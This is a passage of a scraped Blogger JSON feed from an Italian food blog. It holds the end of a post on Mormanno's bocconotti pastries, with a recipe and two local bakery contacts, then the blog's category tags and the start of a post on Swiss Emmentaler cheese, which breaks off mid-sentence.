src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s16000\/bocconotto.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ESecondo alcune fonti il loro nome\n(\u003Ci\u003Ebocconotti\u003C\/i\u003E o \u003Ci\u003Ebucchinotti\u003C\/i\u003E in dialetto) deriverebbe dalla parola\n“boccone”, in quanto la loro ridotta dimensione ne consentirebbe\nuna rapida consumazione (“\u003Cb\u003Ein un sol boccone\u003C\/b\u003E” !).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EChe gli si dia forma ovale (la più\ndiffusa) oppure tonda o a barchetta, è un vero piacere per il palato\nsentire la gustosa frolla che si sgrana in bocca lasciando spazio\nall'ottimo ripieno che può variare in base ai gusti e alla\ncreatività dei pasticceri ed alle preferenze dei consumatori. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa ricetta tradizionale li vuole\nfarciti con marmellata di ciliegie o mostarda\u003C\/b\u003E, ma ne esistono anche\nvarietà con differenti ripieni (pasta di mandorle, crema, albicocca,\ncioccolato, noci-uva passa-miele).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa fortuna di questo dolcetto è legata\nai suoi ottimi valori nutrizionali ed alla prerogativa di mantenersi\na lungo in ambiente naturale, così da poterlo conservare con\nfacilità e per molto tempo rispetto ad altri dolci\u003C\/b\u003E. A dimostrazione\ndell'importante ruolo di questi dolci nella tradizione gastronomica\nlocale, il paese di Mormanno ogni anno li celebra con una grande\nfesta a loro dedicata che si svolge durante il mese di giugno. Chi\ndovesse raggiungere la località in altri periodi dell'anno, non avrà\ncomunque difficoltà ad assaggiare i Bocconotti che vengono preparati\ne venduti in ogni stagione. Possono essere facilmente acquistati\nsfusi nelle pasticcerie di Mormanno o nei bar e nei locali del paese\nnella versione confezionata. \n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcsdyH5IlKYIyXndmoO7a4DmiRN1sM2vQ8QxmSI5hvxaZmgjO7evma63zEQU2_JZ-jQbvOBVblc3Z66a6UbV69KS5jprr00ytA1DjWU7Xe3NOY5reSUzWIbp-dzkO1FfaGs-Z5fsdkeE3PFFOzbGKRdf3PYQcSXYwVKBcPcu8AhgBQSzwMSRmYRKpanpU\/s900\/bocconotti.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcsdyH5IlKYIyXndmoO7a4DmiRN1sM2vQ8QxmSI5hvxaZmgjO7evma63zEQU2_JZ-jQbvOBVblc3Z66a6UbV69KS5jprr00ytA1DjWU7Xe3NOY5reSUzWIbp-dzkO1FfaGs-Z5fsdkeE3PFFOzbGKRdf3PYQcSXYwVKBcPcu8AhgBQSzwMSRmYRKpanpU\/s16000\/bocconotti.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 kg di farina\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di zucchero\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di strutto\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E6 uova\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Euna bustina di lievito per dolci\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESistemare la farina a fontana e al\ncentro versare lo zucchero, lo strutto, le uova e il lievito.\nLavorare con le mani fino ad ottenere un impasto morbido ed omogeneo.\nUngere dei piccoli stampi di forma ovale o rotonda e foderarli con\nl'impasto, poi farcirli con della marmellata o altro ripieno\npreferito, ricoprirli con un altro strato di pasta ed infornare a 200\ngradi fino a che la frolla non si sarà ben dorata.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Silvana Srl\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Costa Piana\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87026 – Mormanno (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E 0981 81 319\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.silvanasrl.it\"\u003Ewww.silvanasrl.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@silvanasrl.it\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EBiscottificio del Borgo\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELoc. San Pietro\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87026 – Mormanno (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E 0981 184 8022\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.biscottificiodelborgo.com\/\"\u003Ewww.biscottificiodelborgo.com\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@biscottificiodelborgo.com\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/315686818165661907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/315686818165661907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/prodotti-regionali-il-bocconotto-di.html","title":"PRODOTTI REGIONALI: Il Bocconotto di Mormanno"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s72-c\/bocconotto.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/feeds/posts/default?alt=json-in-script&callback=jQuery112202533078036344696_1769303448612&_=1769303448613
body_size: 54584
content:
// API callback
jQuery112202533078036344696_1769303448612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-680392216444227303"},"updated":{"$t":"2026-01-18T15:48:58.017-08:00"},"category":[{"term":"cibo"},{"term":"ricette"},{"term":"prodotti regionali"},{"term":"calabria"},{"term":"cibo nel mondo"},{"term":"cucina calabrese"},{"term":"formaggi"},{"term":"piatti regionali"},{"term":"formaggi italiani"},{"term":"cosenza"},{"term":"dolci calabresi"},{"term":"emilia romagna"},{"term":"primi piatti"},{"term":"ricette primi piatti"},{"term":"antipasti"},{"term":"campania"},{"term":"cucina asiatica"},{"term":"lombardia"},{"term":"pasta"},{"term":"piemonte"},{"term":"pizza"},{"term":"prodotti calabresi"},{"term":"protagonisti del food"},{"term":"ricette antipasti"},{"term":"ricette dolci"},{"term":"ricette pasta"},{"term":"ricette secondi piatti"},{"term":"secondi piatti"},{"term":"abruzzo"},{"term":"aceto balsamico tradizionale"},{"term":"aquila"},{"term":"aziende"},{"term":"barbecue"},{"term":"belgio"},{"term":"borough market"},{"term":"carne"},{"term":"caseifici italiani"},{"term":"caseificio de gennaro"},{"term":"catanzaro"},{"term":"contorni"},{"term":"cozze"},{"term":"cucina bresciana"},{"term":"cucina britannica"},{"term":"cucina giapponese"},{"term":"cucina italiana"},{"term":"cucina laziale"},{"term":"cucina napoletana"},{"term":"cucina romana"},{"term":"cucina tedesca"},{"term":"cucina veneta"},{"term":"dolci"},{"term":"dolci siciliani"},{"term":"formaggio"},{"term":"francia"},{"term":"fritture"},{"term":"italian cheese"},{"term":"londra"},{"term":"luoghi del gusto"},{"term":"napoli"},{"term":"pastifici italiani"},{"term":"pesce"},{"term":"pizzaioli"},{"term":"prodotti campani"},{"term":"prodotti liguria"},{"term":"prodotti siciliani"},{"term":"prodotti tipici"},{"term":"prodotti tipici campani"},{"term":"prodotti veneti"},{"term":"prosciutti"},{"term":"puglia"},{"term":"regno unito"},{"term":"ricetta"},{"term":"ricetta primi piatti di pesce"},{"term":"ricette di pesce"},{"term":"veneto"},{"term":"zeppole di san giuseppe"},{"term":"00100 pizzeria roma"},{"term":"abt dop"},{"term":"acciughe"},{"term":"acetaia"},{"term":"acetaia villa san donnino"},{"term":"acetaie"},{"term":"acetaie di modena"},{"term":"aceto balsamico"},{"term":"aceto balsamico modena"},{"term":"aceto balsamico tradizionale reggio emilia"},{"term":"acqua calabria"},{"term":"agricola franzese"},{"term":"agrigento"},{"term":"alsazia"},{"term":"america latina"},{"term":"anchovies"},{"term":"andrea laganga"},{"term":"anguille"},{"term":"anguille marinate del delta del po"},{"term":"antica pasticceria carraturo"},{"term":"antonello colonna"},{"term":"anversa philips biscuits"},{"term":"apocc"},{"term":"ariccia"},{"term":"asia"},{"term":"asiago cheese"},{"term":"asiago dop"},{"term":"asparagi selvatici"},{"term":"aziende agricole"},{"term":"aziende agricole in calabria"},{"term":"baccalà e patate"},{"term":"bagolino"},{"term":"bagòss"},{"term":"bambini"},{"term":"barbacoa"},{"term":"barbacoa de cabeza"},{"term":"barbacoa de res"},{"term":"barbecue italia"},{"term":"basilicata"},{"term":"basilico di prà"},{"term":"basilico genovese"},{"term":"bassa reggiana"},{"term":"biancomangiare"},{"term":"bibita al caffè"},{"term":"biodiversità"},{"term":"biscotti artigianali"},{"term":"biscotti belgio"},{"term":"biscottifici"},{"term":"bocconotti di mormanno"},{"term":"bocconotto"},{"term":"bossolà"},{"term":"bossolà bresciano"},{"term":"brasilena"},{"term":"breakfast"},{"term":"brescia"},{"term":"brigadeiro"},{"term":"broccoli"},{"term":"broccoli di rapa"},{"term":"budino di pane e burro"},{"term":"butcher"},{"term":"butter pudding"},{"term":"caffè"},{"term":"caffè storici a napoli"},{"term":"calabrialleva"},{"term":"candy apple"},{"term":"cantina sociale gualtieri"},{"term":"carmnella pizzeria"},{"term":"carne macinata"},{"term":"carne maiale"},{"term":"carpione lago di garda"},{"term":"casatiello"},{"term":"caseifici emiliani"},{"term":"caseificio  perrusio"},{"term":"caseificio bio reggiani"},{"term":"caseificio cacace"},{"term":"castelfranco emilia"},{"term":"ceci"},{"term":"ceci di cicerale"},{"term":"ceshire pork pie"},{"term":"cevrin di coazze"},{"term":"champignons"},{"term":"cheese"},{"term":"chef"},{"term":"chef calabresi"},{"term":"chips"},{"term":"cibi nel mondo"},{"term":"cibo di strada"},{"term":"cibo usa"},{"term":"cibo valencia"},{"term":"cicale di mare"},{"term":"cilento"},{"term":"cioccolato"},{"term":"cipolla rossa di tropea"},{"term":"cipolle di tropea"},{"term":"cipolle rosse di tropea igp"},{"term":"coffee lover"},{"term":"colatura di alici"},{"term":"colatura di alici di cetara"},{"term":"colazione"},{"term":"coltivazione idroponica pomodorini"},{"term":"comacchio"},{"term":"come preparare gli involtini primavera"},{"term":"confetti di sulmona"},{"term":"confetti matrimonio"},{"term":"corigliano calabria"},{"term":"cremona"},{"term":"crocchette di patate"},{"term":"crocchè"},{"term":"cubaita"},{"term":"cucina africana"},{"term":"cucina america latina"},{"term":"cucina americana"},{"term":"cucina brasiliana"},{"term":"cucina campana"},{"term":"cucina cinese"},{"term":"cucina egiziana"},{"term":"cucina emiliana"},{"term":"cucina francese"},{"term":"cucina libanese"},{"term":"cucina lombarda"},{"term":"cucina mediorientale"},{"term":"cucina meridionale"},{"term":"cucina messicana"},{"term":"cucina regionale"},{"term":"cucina spagnola"},{"term":"cucina svizzera"},{"term":"cucina toscana"},{"term":"cucina trentina"},{"term":"cucina viterbese"},{"term":"cullurielli"},{"term":"daniele campana"},{"term":"danilo ciavattini"},{"term":"davide lonardi"},{"term":"delta del po"},{"term":"dolci in germania"},{"term":"dolci napoletani"},{"term":"dolci tedeschi"},{"term":"dolci tipici"},{"term":"dolci tipici in calabria"},{"term":"dolci valdostani"},{"term":"emmental"},{"term":"emmentaler svizzero"},{"term":"fattoush"},{"term":"faustino prieto jamon"},{"term":"felciata di morano calabro"},{"term":"fiore sicano"},{"term":"fiore sicano produttori"},{"term":"fiori di zucca"},{"term":"fiori di zucca fritti"},{"term":"fiori di zucchine"},{"term":"fish and chips a londra"},{"term":"flammekueche"},{"term":"flammkuchen"},{"term":"fogarina"},{"term":"fogarina gualtieri"},{"term":"food"},{"term":"food in spain"},{"term":"food market"},{"term":"formaggi dop"},{"term":"formaggi francesi"},{"term":"formaggi in puglia"},{"term":"formaggi pugliesi"},{"term":"formaggi siciliani"},{"term":"formaggio asiago"},{"term":"formaggio d'alpeggio"},{"term":"formaggio d'italia"},{"term":"formaggio svizzero"},{"term":"formaggio tipico"},{"term":"franz sacher"},{"term":"fratelli lussiana"},{"term":"friarielli"},{"term":"frittate"},{"term":"frittelle fiori di zucca"},{"term":"frutta martorana"},{"term":"funghi prataioli"},{"term":"gassosa al caffè"},{"term":"gelateria"},{"term":"gelato"},{"term":"giappone"},{"term":"giaveno"},{"term":"giovanni scaturchio"},{"term":"giuggiulena"},{"term":"giurgiulena calabria"},{"term":"giuseppe di martino"},{"term":"gouda"},{"term":"gragnano pasta"},{"term":"gran caffè renzelli"},{"term":"griglia"},{"term":"griller italiani"},{"term":"grissini piemontesi"},{"term":"grissini torinesi"},{"term":"grissino monferrato"},{"term":"grissino stirato"},{"term":"grosseto"},{"term":"il boss del patanegra"},{"term":"il golosone spezzano"},{"term":"il miglior gelato"},{"term":"il prof del bbq"},{"term":"insalata di pollo"},{"term":"insalate estive"},{"term":"intervista a vincenzo esposito"},{"term":"involtini di carne"},{"term":"involtini primavera"},{"term":"jamon iberico"},{"term":"japanese cuisine"},{"term":"japanese street food"},{"term":"khubz"},{"term":"koshari"},{"term":"koshary"},{"term":"le migliori pizzerie italiane"},{"term":"le migliori ricette di pesce spada"},{"term":"leticia gjergji"},{"term":"libano"},{"term":"licurdia"},{"term":"limoni di monterosso"},{"term":"limoni liguria"},{"term":"linguine al pesto"},{"term":"luna park"},{"term":"macchina per il caffè"},{"term":"macellai italiani"},{"term":"maestri gelatieri"},{"term":"mandorle siciliane"},{"term":"mangiare a londra"},{"term":"manzo"},{"term":"market london"},{"term":"meat blogger"},{"term":"meat chef italiani"},{"term":"melanzane rosse di rotonda"},{"term":"melanzane rosse sott'olio"},{"term":"mele caramellate"},{"term":"melone del delta polesano"},{"term":"melone delta polesano"},{"term":"mercado central valencia"},{"term":"mercati alimentari"},{"term":"mercati nel mondo"},{"term":"minestra zucca gialla"},{"term":"minestre"},{"term":"ministeriale"},{"term":"moka drink"},{"term":"monterosso al mare"},{"term":"monti sicani"},{"term":"morzello"},{"term":"mulinum"},{"term":"mulinum san floro"},{"term":"murdolo"},{"term":"napier"},{"term":"napoli cucina"},{"term":"national caramel apple day"},{"term":"nunnata"},{"term":"olanda"},{"term":"olive calabresi"},{"term":"olive cunzate"},{"term":"olive schiacciate"},{"term":"oriente"},{"term":"origano calabrese"},{"term":"origano selvatico"},{"term":"origine delle patatine fritte"},{"term":"otto schott"},{"term":"paesi bassi"},{"term":"palermo"},{"term":"pan cremona"},{"term":"pan di spagna"},{"term":"pan di spagna di dipignano"},{"term":"pancakes"},{"term":"pane di patate della garfagnana"},{"term":"pane raffermo"},{"term":"panifici in calabria"},{"term":"panificio"},{"term":"panino con porchetta"},{"term":"parmigiano reggiano dop"},{"term":"pasta con la mollica"},{"term":"pasta di canossa"},{"term":"pasta di canossa ferrara"},{"term":"pasta di mandorle"},{"term":"pasta e broccoli"},{"term":"pasta frolla"},{"term":"pasticceria"},{"term":"pasticceria lanfranchi"},{"term":"pasticceria scaturchio napoli"},{"term":"pasticcerie d'italia"},{"term":"pasticcerie in calabria"},{"term":"pasticcio di carne"},{"term":"pastificio"},{"term":"pastificio dei campi"},{"term":"patanegra"},{"term":"patate e peperoni"},{"term":"patatine fritte"},{"term":"pecorino"},{"term":"pecorino calabrese"},{"term":"pecorino crotonese"},{"term":"pecorino crotonese dop"},{"term":"peperoncino"},{"term":"peperoni"},{"term":"peperoni e uova strapazzate"},{"term":"pescatori lago di garda"},{"term":"pesce alla griglia"},{"term":"pesce spada"},{"term":"pesto"},{"term":"pesto alla genovese"},{"term":"pesto di prà genova"},{"term":"pesto fatto in casa"},{"term":"philip's biscuits"},{"term":"piacenza"},{"term":"piatti natalizi"},{"term":"piatti tipici calabresi"},{"term":"piatti tipici di carne"},{"term":"pirmi piatti"},{"term":"pistokeddos"},{"term":"pitmaster"},{"term":"pitta con sardella"},{"term":"pitta mpigliata"},{"term":"pitte di san martino"},{"term":"pizza gourmet"},{"term":"pizza napoletana"},{"term":"pizza romana"},{"term":"pizzeria campana"},{"term":"pizzeria carmnella napoli"},{"term":"pizzerie a roma"},{"term":"pizzerie in calabria"},{"term":"pizzerie napoli"},{"term":"polpette di polpo giappone"},{"term":"pomodori franzese"},{"term":"pomodorini datterini"},{"term":"porchetta di ariccia"},{"term":"porchetta ricetta"},{"term":"pork pie"},{"term":"prestofatti"},{"term":"primi con pesce"},{"term":"prodotti abruzzesi"},{"term":"prodotti campania"},{"term":"prodotti piemontesi"},{"term":"prodotti rovigo"},{"term":"prodotti tipici abruzzesi"},{"term":"prodotti tipici liguri"},{"term":"prodotti tipici napoletani"},{"term":"prodotti toscani"},{"term":"prodottir regionali"},{"term":"prosciutto cotto capitelli"},{"term":"prosciutto spagnolo"},{"term":"provolone del monaco"},{"term":"provolone del monaco dop"},{"term":"raffiolini"},{"term":"ramen"},{"term":"ramen Shōyu"},{"term":"rape e salsiccia"},{"term":"recovato"},{"term":"ricetta bossolà"},{"term":"ricetta brigadeiro"},{"term":"ricetta carpione del garda"},{"term":"ricetta emmentaler"},{"term":"ricetta fattoush"},{"term":"ricetta fiori di zucchine in pastella"},{"term":"ricetta foresta nera"},{"term":"ricetta frittata asparagi selvatici"},{"term":"ricetta gramigna alla salsiccia"},{"term":"ricetta involtini primavera"},{"term":"ricetta koshari"},{"term":"ricetta olive schiacciate"},{"term":"ricetta pancake"},{"term":"ricetta patate e peperoni"},{"term":"ricetta pesto"},{"term":"ricetta pitta mpigliata"},{"term":"ricetta pork pie"},{"term":"ricetta primo piatti"},{"term":"ricetta pudding al burro"},{"term":"ricetta ramen"},{"term":"ricetta risotto al tastasal"},{"term":"ricetta spaghetti alle vongole"},{"term":"ricetta takoyaki"},{"term":"ricetta uova"},{"term":"ricette cucina egiziana"},{"term":"ricette cucina giapponese"},{"term":"ricette di dolci"},{"term":"ricette emiliane"},{"term":"riso vialone nano"},{"term":"risotto al tastasal"},{"term":"risotto veneto"},{"term":"rock and sole plaice covent garden"},{"term":"rodez"},{"term":"rosamarina"},{"term":"rosticceria"},{"term":"rovigo"},{"term":"sacher vienna"},{"term":"sachertorte"},{"term":"salsiccia"},{"term":"salumi capitelli"},{"term":"salumifio capitelli"},{"term":"san giovanni in fiore"},{"term":"sardegna"},{"term":"sardella"},{"term":"savoiardi"},{"term":"savoie"},{"term":"sbanco"},{"term":"scaturchio napoli"},{"term":"scionti"},{"term":"sforno a roma"},{"term":"sicilia"},{"term":"spaghetti alla chitarra"},{"term":"spaghetti alle vongole"},{"term":"spaghetti con la mollica"},{"term":"spagna"},{"term":"stati uniti"},{"term":"stefano anania"},{"term":"stefano caccavari"},{"term":"stefano callegari"},{"term":"storia della giuggiulena"},{"term":"storia della sacher"},{"term":"street food"},{"term":"street food egitto"},{"term":"street food in calabria"},{"term":"sud italia"},{"term":"sulmona"},{"term":"syphon coffee"},{"term":"tagliatelle"},{"term":"tagliolini al prosciutto"},{"term":"takoyaki"},{"term":"tastasale"},{"term":"taurianova"},{"term":"tonda pizza roma"},{"term":"torcetti"},{"term":"torcetti di saint vincent"},{"term":"torrone di cremona"},{"term":"torroni"},{"term":"torta flambee"},{"term":"torta foresta nera"},{"term":"torta sacher"},{"term":"torta salata"},{"term":"tortano"},{"term":"toscana"},{"term":"totani"},{"term":"trapezzino"},{"term":"trenette al pesto"},{"term":"trentino alto adige"},{"term":"uova e pancetta"},{"term":"uva fogarina"},{"term":"valle d'aosta"},{"term":"varchiglia alla monacale"},{"term":"vecchiarelle"},{"term":"verza"},{"term":"villapiana"},{"term":"vincenzo esposito carmnella"},{"term":"vincenzo esposito pizzaiolo"},{"term":"vini emiliani"},{"term":"vini perduti"},{"term":"vongole"},{"term":"zeppole fritte"},{"term":"zeppole napoli"},{"term":"zucca gialla"},{"term":"zuppa di pesce"}],"title":{"type":"text","$t":"L'Osservatore Gastronomico - Viviam di sogni e d'alimenti"},"subtitle":{"type":"html","$t":"Viviam di sogni e d'alimenti"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.osservatoregastronomico.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6882603369409209654"},"published":{"$t":"2026-01-18T09:37:00.000-08:00"},"updated":{"$t":"2026-01-18T09:37:45.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina svizzera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmentaler svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta emmentaler"}],"title":{"type":"text","$t":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E'emmental, comunemente chiamato anche emmenthal o, impropriamente,\ngroviera, è un tipo di formaggio a pasta pressata cotta a base di\nlatte vaccino, in origine prodotto in Svizzera e diffuso anche in\naltri paesi d'Europa e negli Stati Uniti. L'originale e più famoso emmental è l’\u003Ci\u003E\u003Cb\u003EEmmentaler DOP\u003C\/b\u003E\u003C\/i\u003E che\u003Cb\u003E prende\nil nome dalla valle del fiume Emme, nel cantone di Berna\u003C\/b\u003E, dove\nl’attività casearia è documentata sin dal XIII° secolo ed è\nfavorita dall’abbondanza di pascoli e di acque pure e fredde e\ndalla tradizione del Küherwesen. In base a questa usanza, la\nproprietà dei beni di famiglia passava al figlio minore, cosicché\ni fratelli maggiori dovevano andare via di casa e cercare terre e\nanimali in affitto per poter lavorare e produrre formaggio. \u003Cb\u003EQuesto\nfenomeno ha consentito il consolidarsi di un savoir faire caseario\ndiffuso e profondo\u003C\/b\u003E, l’unico in grado di garantire la lavorazione\nartigianale di un formaggio “difficile” come l’Emmentaler.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s900\/Emmentaler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s16000\/Emmentaler.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\ntecnica di produzione è lunga e complessa\u003C\/b\u003E; inoltre, è uno dei\ncaci più grandi al mondo (spesso supera i 100 chilogrammi fresco),\narduo da manipolare. A partire dalla seconda metà dell’800,\nl’Emmentaler ha cominciato a essere apprezzato anche al di fuori\ndelle zone di origine e a essere esportato in tutto il mondo. \u003Cb\u003EIl\ncrescente successo ha provocato un progressivo fenomeno di\nstandardizzazione delle lavorazioni e la concentrazione produttiva in\ngrandi caseifici\u003C\/b\u003E. Fortunatamente alcuni piccoli caseifici continuano\na produrre formaggi secondo le regole tradizionali: il latte\nconferito da piccoli allevatori locali due volte al giorno (1200\nlitri per una forma) è lavorato crudo e intero; si aggiunge siero\ninnesto autoprodotto, si caglia a 32° C; quindi si procede alla\nrottura della cagliata, alla cottura della pasta e alla messa in\nforma. Le forme sono pressate, poste in 